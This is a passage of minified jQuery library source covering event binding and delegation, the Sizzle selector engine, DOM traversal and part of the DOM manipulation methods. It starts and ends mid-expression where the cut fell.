RegExp("(^|\\.)"+r.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),r=(u=j.data(this,"events"))[n.type],u&&r){u=0;for(var a=(r=r.slice(0)).length;u<a;u++){var c=r[u];if((i||o.test(c.namespace))&&(n.handler=c.handler,n.data=c.data,n.handleObj=c,(c=c.handler.apply(this,arguments))!==t&&(n.result=c,!1===c&&(n.preventDefault(),n.stopPropagation())),n.isImmediatePropagationStopped()))break}}return n.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(e){if(e[k])return e;var n=e;e=j.Event(n);for(var i,r=this.props.length;r;)e[i=this.props[--r]]=n[i];return e.target||(e.target=e.srcElement||x),3===e.target.nodeType&&(e.target=e.target.parentNode),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),null==e.pageX&&null!=e.clientX&&(n=x.documentElement,r=x.body,e.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.which&&(e.charCode||0===e.charCode?e.charCode:e.keyCode)&&(e.which=e.charCode||e.keyCode),!e.metaKey&&e.ctrlKey&&(e.metaKey=e.ctrlKey),e.which||e.button===t||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e},guid:1e8,proxy:j.proxy,special:{ready:{setup:j.bindReady,teardown:j.noop},live:{add:function(e){j.event.add(this,e.origType,j.extend({},e,{handler:s}))},remove:function(e){var t=!0,n=e.origType.replace(V,"");j.each(j.data(this,"events").live||[],function(){if(n===this.origType.replace(V,""))return t=!1}),t&&j.event.remove(this,e.origType,s)}},beforeunload:{setup:function(e,t,n){return this.setInterval&&(this.onbeforeunload=n),!1},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}}};var H=x.removeEventListener?function(e,t,n){e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent("on"+t,n)};j.Event=function(e){if(!this.preventDefault)return new j.Event(e);e&&e.type?(this.originalEvent=e,this.type=e.type):this.type=e,this.timeStamp=u(),this[k]=!0},j.Event.prototype={preventDefault:function(){this.isDefaultPrevented=c;var e=this.originalEvent;e&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=c;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=c,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a};var J=function(e){var t=e.relatedTarget;try{for(;t&&t!==this;)t=t.parentNode;t!==this&&(e.type=e.data,j.event.handle.apply(this,arguments))}catch(e){}},q=function(e){e.type=e.data,j.event.handle.apply(this,arguments)};if(j.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){j.event.special[e]={setup:function(n){j.event.add(this,t,n&&n.selector?q:J,e)},teardown:function(e){j.event.remove(this,t,e&&e.selector?q:J)}}}),j.support.submitBubbles||(j.event.special.submit={setup:function(){if("form"===this.nodeName.toLowerCase())return!1;j.event.add(this,"click.specialSubmit",function(e){var t=e.target,n=t.type;if(("submit"===n||"image"===n)&&j(t).closest("form").length)return l("submit",this,arguments)}),j.event.add(this,"keypress.specialSubmit",function(e){var t=e.target,n=t.type;if(("text"===n||"password"===n)&&j(t).closest("form").length&&13===e.keyCode)return l("submit",this,arguments)})},teardown:function(){j.event.remove(this,".specialSubmit")}}),!j.support.changeBubbles){var K,$=/textarea|input|select/i,ee=function(e){var t=e.type,n=e.value;return"radio"===t||"checkbox"===t?n=e.checked:"select-multiple"===t?n=e.selectedIndex>-1?j.map(e.options,function(e){return e.selected}).join("-"):"":"select"===e.nodeName.toLowerCase()&&(n=e.selectedIndex),n},te=function(e,n){var i,r,o=e.target;if($.test(o.nodeName)&&!o.readOnly&&(i=j.data(o,"_change_data"),r=ee(o),"focusout"===e.type&&"radio"===o.type||j.data(o,"_change_data",r),i!==t&&r!==i&&(null!=i||r)))return e.type="change",j.event.trigger(e,n,o)};j.event.special.change={filters:{focusout:te,click:function(e){var t=e.target,n=t.type;if("radio"===n||"checkbox"===n||"select"===t.nodeName.toLowerCase())return te.call(this,e)},keydown:function(e){var t=e.target,n=t.type;if(13===e.keyCode&&"textarea"!==t.nodeName.toLowerCase()||32===e.keyCode&&("checkbox"===n||"radio"===n)||"select-multiple"===n)return te.call(this,e)},beforeactivate:function(e){e=e.target,j.data(e,"_change_data",ee(e))}},setup:function(){if("file"===this.type)return!1;for(var e in K)j.event.add(this,e+".specialChange",K[e]);return $.test(this.nodeName)},teardown:function(){return j.event.remove(this,".specialChange"),$.test(this.nodeName)}},K=j.event.special.change.filters}x.addEventListener&&j.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){return(e=j.event.fix(e)).type=t,j.event.handle.call(this,e)}j.event.special[t]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)}}}),j.each(["bind","one"],function(e,i){j.fn[i]=function(e,r,o){if("object"===n(e)){for(var u in e)this[i](u,r,e[u],o);return this}j.isFunction(r)&&(o=r,r=t);var a="one"===i?j.proxy(o,function(e){return j(this).unbind(e,a),o.apply(this,arguments)}):o;if("unload"===e&&"one"!==i)this.one(e,r,o);else{u=0;for(var c=this.length;u<c;u++)j.event.add(this[u],e,a,r)}return this}}),j.fn.extend({unbind:function(e,t){if("object"!==n(e)||e.preventDefault){r=0;for(var i=this.length;r<i;r++)j.event.remove(this[r],e,t)}else for(var r in e)this.unbind(r,e[r]);return this},delegate:function(e,t,n,i){return this.live(t,n,i,e)},undelegate:function(e,t,n){return 0===arguments.length?this.unbind("live"):this.die(t,null,n,e)},trigger:function(e,t){return this.each(function(){j.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return(e=j.Event(e)).preventDefault(),e.stopPropagation(),j.event.trigger(e,t,this[0]),e.result},toggle:function(e){for(var t=arguments,n=1;n<t.length;)j.proxy(e,t[n++]);return this.click(j.proxy(e,function(i){var r=(j.data(this,"lastToggle"+e.guid)||0)%n;return j.data(this,"lastToggle"+e.guid,r+1),i.preventDefault(),t[r].apply(this,arguments)||!1}))},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var ne={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};j.each(["live","die"],function(e,n){j.fn[n]=function(e,i,r,o){var u,a,c,l=0,s=o||this.selector,d=o?this:j(this.context);for(j.isFunction(i)&&(r=i,i=t),e=(e||"").split(" ");null!=(u=e[l++]);)a="",(o=V.exec(u))&&(a=o[0],u=u.replace(V,"")),"hover"===u?e.push("mouseenter"+a,"mouseleave"+a):(c=u,"focus"===u||"blur"===u?(e.push(ne[u]+a),u+=a):u=(ne[u]||u)+a,"live"===n?d.each(function(){j.event.add(this,M(u,s),{data:i,selector:s,handler:r,origType:u,origHandler:r,preType:c})}):d.unbind(M(u,s),r));return this}}),j.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){j.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},j.attrFn&&(j.attrFn[t]=!0)}),e.attachEvent&&!e.addEventListener&&e.attachEvent("onunload",function(){for(var e in j.cache)if(j.cache[e].handle)try{j.event.remove(j.cache[e].handle.elem)}catch(e){}}),function(){function e(t){for(var n,i="",r=0;t[r];r++)3===(n=t[r]).nodeType||4===n.nodeType?i+=n.nodeValue:8!==n.nodeType&&(i+=e(n.childNodes));return i}function n(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1!==a.nodeType||o||(a.sizcache=n,a.sizset=r),a.nodeName.toLowerCase()===t){c=a;break}a=a[e]}i[r]=c}}}function i(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1===a.nodeType)if(o||(a.sizcache=n,a.sizset=r),"string"!=typeof t){if(a===t){c=!0;break}}else if(l.filter(t,[a]).length>0){c=a;break}a=a[e]}i[r]=c}}}var r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,o=0,u=Object.prototype.toString,a=!1,c=!0;[0,0].sort(function(){return c=!1,0});var l=function(e,t,n,i){n=n||[];var o=t=t||x;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;for(var a,c,d,p,g=[],j=!0,D=N(t),y=e;null!==(r.exec(""),a=r.exec(y));)if(y=a[3],g.push(a[1]),a[2]){p=a[3];break}if(g.length>1&&M.exec(e))if(2===g.length&&s.relative[g[0]])c=I(g[0]+g[1],t);else for(c=s.relative[g[0]]?[t]:l(g.shift(),t);g.length;)e=g.shift(),s.relative[e]&&(e+=g.shift()),c=I(e,c);else if(!i&&g.length>1&&9===t.nodeType&&!D&&s.match.ID.test(g[0])&&!s.match.ID.test(g[g.length-1])&&(t=(a=l.find(g.shift(),t,D)).expr?l.filter(a.expr,a.set)[0]:a.set[0]),t)for(c=(a=i?{expr:g.pop(),set:h(i)}:l.find(g.pop(),1!==g.length||"~"!==g[0]&&"+"!==g[0]||!t.parentNode?t:t.parentNode,D)).expr?l.filter(a.expr,a.set):a.set,g.length>0?d=h(c):j=!1;g.length;){var m=g.pop();a=m,s.relative[m]?a=g.pop():m="",null==a&&(a=t),s.relative[m](d,a,D)}else d=[];if(d||(d=c),d||l.error(m||e),"[object Array]"===u.call(d))if(j)if(t&&1===t.nodeType)for(e=0;null!=d[e];e++)d[e]&&(!0===d[e]||1===d[e].nodeType&&f(t,d[e]))&&n.push(c[e]);else for(e=0;null!=d[e];e++)d[e]&&1===d[e].nodeType&&n.push(c[e]);else n.push.apply(n,d);else h(d,n);return p&&(l(p,o,n,i),l.uniqueSort(n)),n};l.uniqueSort=function(e){if(p&&(a=c,e.sort(p),a))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},l.matches=function(e,t){return l(e,null,null,t)},l.find=function(e,t,n){var i,r;if(!e)return[];for(var o=0,u=s.order.length;o<u;o++){var a=s.order[o];if(r=s.leftMatch[a].exec(e)){var c=r[1];if(r.splice(1,1),"\\"!==c.substr(c.length-1)&&(r[1]=(r[1]||"").replace(/\\/g,""),null!=(i=s.find[a](r,t,n)))){e=e.replace(s.match[a],"");break}}}return i||(i=t.getElementsByTagName("*")),{set:i,expr:e}},l.filter=function(e,n,i,r){for(var o,u,a=e,c=[],M=n,d=n&&n[0]&&N(n[0]);e&&n.length;){for(var p in s.filter)if(null!=(o=s.leftMatch[p].exec(e))&&o[2]){var g,h,f=s.filter[p];if(h=o[1],u=!1,o.splice(1,1),"\\"!==h.substr(h.length-1)){if(M===c&&(c=[]),s.preFilter[p])if(o=s.preFilter[p](o,M,i,c,r,d)){if(!0===o)continue}else u=g=!0;if(o)for(var I=0;null!=(h=M[I]);I++)if(h){var j=r^!!(g=f(h,o,I,M));i&&null!=g?j?u=!0:M[I]=!1:j&&(c.push(h),u=!0)}if(g!==t){if(i||(M=c),e=e.replace(s.match[p],""),!u)return[];break}}}if(e===a){if(null!=u)break;l.error(e)}a=e}return M},l.error=function(e){throw"Syntax error, unrecognized expression: "+e};var s=l.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(e,t){var n="string"==typeof t,i=n&&!/\W/.test(t);n=n&&!i,i&&(t=t.toLowerCase()),i=0;for(var r,o=e.length;i<o;i++)if(r=e[i]){for(;(r=r.previousSibling)&&1!==r.nodeType;);e[i]=n||r&&r.nodeName.toLowerCase()===t?r||!1:r===t}n&&l.filter(t,e,!0)},">":function(e,t){var n="string"==typeof t;if(n&&!/\W/.test(t)){t=t.toLowerCase();for(var i=0,r=e.length;i<r;i++){var o=e[i];o&&(n=o.parentNode,e[i]=n.nodeName.toLowerCase()===t&&n)}}else{for(i=0,r=e.length;i<r;i++)(o=e[i])&&(e[i]=n?o.parentNode:o.parentNode===t);n&&l.filter(t,e,!0)}},"":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("parentNode",t,u,e,c,r)},"~":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("previousSibling",t,u,e,c,r)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n)return(e=t.getElementById(e[1]))?[e]:[]},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],i=0,r=(t=t.getElementsByName(e[1])).length;i<r;i++)t[i].getAttribute("name")===e[1]&&n.push(t[i]);return 0===n.length?null:n}},TAG:function(e,t){return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,i,r,o){if(e=" "+e[1].replace(/\\/g,"")+" ",o)return e;o=0;for(var u;null!=(u=t[o]);o++)u&&(r^(u.className&&(" "+u.className+" ").replace(/[\t\n]/g," ").indexOf(e)>=0)?n||i.push(u):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e){return e[1].toLowerCase()},CHILD:function(e){if("nth"===e[1]){var t=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}return e[0]=o++,e},ATTR:function(e,t,n,i,r,o){return t=e[1].replace(/\\/g,""),!o&&s.attrMap[t]&&(e[1]=s.attrMap[t]),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,o){if("not"===e[1]){if(!((r.exec(e[3])||"").length>1||/^\w/.test(e[3])))return e=l.filter(e[3],t,n,!0^o),n||i.push.apply(i,e),!1;e[3]=l(e[3],null,null,t)}else if(s.match.POS.test(e[0])||s.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!l(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||"button"===e.nodeName.toLowerCase()},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,i){return t===i.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(t,n,i,r){var o=n[1],u=s.filters[o];if(u)return u(t,i,n,r);if("contains"===o)return(t.textContent||t.innerText||e([t])||"").indexOf(n[3])>=0;if("not"===o){for(i=0,r=(n=n[3]).length;i<r;i++)if(n[i]===t)return!1;return!0}l.error("Syntax error, unrecognized expression: "+o)},CHILD:function(e,t){var n=t[1],i=e;switch(n){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===n)return!0;i=e;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":n=t[2];var r=t[3];if(1===n&&0===r)return!0;t=t[0];var o=e.parentNode;if(o&&(o.sizcache!==t||!e.nodeIndex)){var u=0;for(i=o.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++u);o.sizcache=t}return e=e.nodeIndex-r,0===n?0===e:e%n==0&&e/n>=0}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1];n=(e=s.attrHandle[n]?s.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n))+"";var i=t[2];return t=t[4],null==e?"!="===i:"="===i?n===t:"*="===i?n.indexOf(t)>=0:"~="===i?(" "+n+" ").indexOf(t)>=0:t?"!="===i?n!==t:"^="===i?0===n.indexOf(t):"$="===i?n.substr(n.length-t.length)===t:"|="===i&&(n===t||n.substr(0,t.length+1)===t+"-"):n&&!1!==e},POS:function(e,t,n,i){var r=s.setFilters[t[2]];if(r)return r(e,n,t,i)}}},M=s.match.POS;for(var d in s.match)s.match[d]=new RegExp(s.match[d].source+/(?![^\[]*\])(?![^\(]*\))/.source),s.leftMatch[d]=new RegExp(/(^(?:.|\r|\n)*?)/.source+s.match[d].source.replace(/\\(\d+)/g,function(e,t){return"\\"+(t-0+1)}));var p,g,h=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(x.documentElement.childNodes,0)}catch(e){h=function(e,t){if(t=t||[],"[object Array]"===u.call(e))Array.prototype.push.apply(t,e);else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else for(n=0;e[n];n++)t.push(e[n]);return t}}x.documentElement.compareDocumentPosition?p=function(e,t){return e.compareDocumentPosition&&t.compareDocumentPosition?(0===(e=4&e.compareDocumentPosition(t)?-1:e===t?0:1)&&(a=!0),e):(e==t&&(a=!0),e.compareDocumentPosition?-1:1)}:"sourceIndex"in x.documentElement?p=function(e,t){return e.sourceIndex&&t.sourceIndex?(0===(e=e.sourceIndex-t.sourceIndex)&&(a=!0),e):(e==t&&(a=!0),e.sourceIndex?-1:1)}:x.createRange&&(p=function(e,t){if(!e.ownerDocument||!t.ownerDocument)return e==t&&(a=!0),e.ownerDocument?-1:1;var n=e.ownerDocument.createRange(),i=t.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,0),i.setStart(t,0),i.setEnd(t,0),0===(e=n.compareBoundaryPoints(Range.START_TO_END,i))&&(a=!0),e}),function(){var e=x.createElement("div"),n="script"+(new Date).getTime();e.innerHTML="<a name='"+n+"'/>";var i=x.documentElement;i.insertBefore(e,i.firstChild),x.getElementById(n)&&(s.find.ID=function(e,n,i){if(void 0!==n.getElementById&&!i)return(n=n.getElementById(e[1]))?n.id===e[1]||void 0!==n.getAttributeNode&&n.getAttributeNode("id").nodeValue===e[1]?[n]:t:[]},s.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),i.removeChild(e),i=e=null}(),(g=x.createElement("div")).appendChild(x.createComment("")),g.getElementsByTagName("*").length>0&&(s.find.TAG=function(e,t){if(t=t.getElementsByTagName(e[1]),"*"===e[1]){e=[];for(var n=0;t[n];n++)1===t[n].nodeType&&e.push(t[n]);t=e}return t}),g.innerHTML="<a href='#'></a>",g.firstChild&&void 0!==g.firstChild.getAttribute&&"#"!==g.firstChild.getAttribute("href")&&(s.attrHandle.href=function(e){return e.getAttribute("href",2)}),g=null,x.querySelectorAll&&function(){var e=l,t=x.createElement("div");if(t.innerHTML="<p class='TEST'></p>",!t.querySelectorAll||0!==t.querySelectorAll(".TEST").length){for(var n in l=function(t,n,i,r){if(n=n||x,!r&&9===n.nodeType&&!N(n))try{return h(n.querySelectorAll(t),i)}catch(e){}return e(t,n,i,r)},e)l[n]=e[n];t=null}}(),function(){var e=x.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length&&(s.order.splice(1,0,"CLASS"),s.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null))}();var f=x.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:function(e,t){return e!==t&&(!e.contains||e.contains(t))},N=function(e){return!!(e=(e?e.ownerDocument||e:0).documentElement)&&"HTML"!==e.nodeName},I=function(e,t){var n,i=[],r="";for(t=t.nodeType?[t]:t;n=s.match.PSEUDO.exec(e);)r+=n[0],e=e.replace(s.match.PSEUDO,"");e=s.relative[e]?e+"*":e,n=0;for(var o=t.length;n<o;n++)l(e,t[n],i);return l.filter(r,i)};j.find=l,j.expr=l.selectors,j.expr[":"]=j.expr.filters,j.unique=l.uniqueSort,j.text=e,j.isXMLDoc=N,j.contains=f}();var ie=/Until$/,re=/^(?:parents|prevUntil|prevAll)/,oe=/,/;L=Array.prototype.slice;var ue=function(e,t,n){if(j.isFunction(t))return j.grep(e,function(e,i){return!!t.call(e,i,e)===n});if(t.nodeType)return j.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=j.grep(e,function(e){return 1===e.nodeType});if(T.test(t))return j.filter(t,i,!n);t=j.filter(t,i)}return j.grep(e,function(e){return j.inArray(e,t)>=0===n})};j.fn.extend({find:function(e){for(var t=this.pushStack("","find",e),n=0,i=0,r=this.length;i<r;i++)if(n=t.length,j.find(e,this[i],t),i>0)for(var o=n;o<t.length;o++)for(var u=0;u<n;u++)if(t[u]===t[o]){t.splice(o--,1);break}return t},has:function(e){var t=j(e);return this.filter(function(){for(var e=0,n=t.length;e<n;e++)if(j.contains(this,t[e]))return!0})},not:function(e){return this.pushStack(ue(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ue(this,e,!0),"filter",e)},is:function(e){return!!e&&j.filter(e,this).length>0},closest:function(e,t){if(j.isArray(e)){var n,i,r=[],o=this[0],u={};if(o&&e.length){n=0;for(var a=e.length;n<a;n++)u[i=e[n]]||(u[i]=j.expr.match.POS.test(i)?j(i,t||this.context):i);for(;o&&o.ownerDocument&&o!==t;){for(i in u)((n=u[i]).jquery?n.index(o)>-1:j(o).is(n))&&(r.push({selector:i,elem:o}),delete u[i]);o=o.parentNode}}return r}var c=j.expr.match.POS.test(e)?j(e,t||this.context):null;return this.map(function(n,i){for(;i&&i.ownerDocument&&i!==t;){if(c?c.index(i)>-1:j(i).is(e))return i;i=i.parentNode}return null})},index:function(e){return e&&"string"!=typeof e?j.inArray(e.jquery?e[0]:e,this):j.inArray(this[0],e?j(e):this.parent().children())},add:function(e,t){return e="string"==typeof e?j(e,t||this.context):j.makeArray(e),t=j.merge(this.get(),e),this.pushStack(d(e[0])||d(t[0])?t:j.unique(t))},andSelf:function(){return this.add(this.prevObject)}}),j.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return j.dir(e,"parentNode")},parentsUntil:function(e,t,n){return j.dir(e,"parentNode",n)},next:function(e){return j.nth(e,2,"nextSibling")},prev:function(e){return j.nth(e,2,"previousSibling")},nextAll:function(e){return j.dir(e,"nextSibling")},prevAll:function(e){return j.dir(e,"previousSibling")},nextUntil:function(e,t,n){return j.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return j.dir(e,"previousSibling",n)},siblings:function(e){return j.sibling(e.parentNode.firstChild,e)},children:function(e){return j.sibling(e.firstChild)},contents:function(e){return j.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:j.makeArray(e.childNodes)}},function(e,t){j.fn[e]=function(n,i){var r=j.map(this,t,n);return ie.test(e)||(i=n),i&&"string"==typeof i&&(r=j.filter(i,r)),r=this.length>1?j.unique(r):r,(this.length>1||oe.test(i))&&re.test(e)&&(r=r.reverse()),this.pushStack(r,e,L.call(arguments).join(","))}}),j.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),j.find.matches(e,t)},dir:function(e,n,i){var r=[];for(e=e[n];e&&9!==e.nodeType&&(i===t||1!==e.nodeType||!j(e).is(i));)1===e.nodeType&&r.push(e),e=e[n];return r},nth:function(e,t,n){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ae=/ jQuery\d+="(?:\d+|null)"/g,ce=/^\s+/,le=/(<([\w:]+)[^>]*?)\/>/g,se=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,Me=/<([\w:]+)/,de=/<tbody/i,pe=/<|&#?\w+;/,ge=/<script|<object|<embed|<option|<style/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=function(e,t,n){return se.test(n)?e:t+"></"+n+">"},Ne={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};Ne.optgroup=Ne.option,Ne.tbody=Ne.tfoot=Ne.colgroup=Ne.caption=Ne.thead,Ne.th=Ne.td,j.support.htmlSerialize||(Ne._default=[1,"div<div>","</div>"]),j.fn.extend({text:function(e){return j.isFunction(e)?this.each(function(t){var n=j(this);n.text(e.call(this,t,n.text()))}):"object"!==n(e)&&e!==t?this.empty().append((this[0]&&this[0].ownerDocument||x).createTextNode(e)):j.text(this)},wrapAll:function(e){if(j.isFunction(e))return this.each(function(t){j(this).wrapAll(e.call(this,t))});if(this[0]){var t=j(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return j.isFunction(e)?this.each(function(t){j(this).wrapInner(e.call(this,t))}):this.each(function(){var t=j(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){return this.each(function(){j(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){j.nodeName(this,"body")||j(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=j(arguments[0]);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,j(arguments[0]).toArray()),e}},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)e&&!j.filter(e,[n]).length||(t||1!==n.nodeType||(j.cleanData(n.getElementsByTagName("*")),j.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&j.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e){var t=this.map(function(){if(j.support.noCloneEvent||j.isXMLDoc(this))return this.cloneNode(!0);var e=this.outerHTML,t=this.ownerDocument;return e||((e=t.createElement("div")).appendChild(this.cloneNode(!0)),e=e.innerHTML),j.clean([e.replace(ae,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(ce,"")],t)[0]});return!0===e&&(p(this,t),p(this.find("*"),t.find("*"))),t},html:function(e){if(e===t)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(ae,""):null;if("string"!=typeof e||ge.test(e)||!j.support.leadingWhitespace&&ce.test(e)||Ne[(Me.exec(e)||["",""])[1].toLowerCase()])j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.empty().append(function(){return e.call(this,t,i)})}):this.empty().append(e);else{e=e.replace(le,fe);try{for(var n=0,i=this.length;n<i;n++)1===this[n].nodeType&&(j.cleanData(this[n].getElementsByTagName("*")),this[n].innerHTML=e)}catch(t){this.empty().append(e)}}return this},replaceWith:function(e){return this[0]&&this[0].parentNode?j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.replaceWith(e.call(this,t,i))}):("string"!=typeof 